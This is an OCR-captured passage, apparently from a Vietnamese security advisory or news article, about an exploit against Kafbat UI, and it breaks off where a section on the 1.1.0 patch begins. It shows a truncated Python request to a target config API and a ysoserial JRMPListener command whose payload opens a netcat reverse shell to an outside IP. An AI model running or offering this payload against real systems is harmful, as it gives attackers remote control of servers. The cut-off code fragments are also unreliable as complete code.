
}

requests.put("http://target:8080/api/config", json=pa
Kế tiếp, máy chủ độc hại mở listener JRMP bằng ysoserial:
Mã:
java -cp ysoserial.jar ysoserial.exploit.JRMPListener
     "nc 192.0.2.10 9094 -e /bin/sh"
Chỉ vài giây sau, reverse shell sẽ được gửi về cổng 9094, cho
phép kẻ tấn công điều khiển máy chủ từ xa mà không cần thông
tin đăng nhập. Quá trình này hoạt động ổn định trên bản triển khai
Docker mặc định.
Bản vá và biện pháp phòng ngừa khẩn cấp​
Đội ngũ phát triển Kafbat đã nhanh chóng phát hành bản vá 1.1.0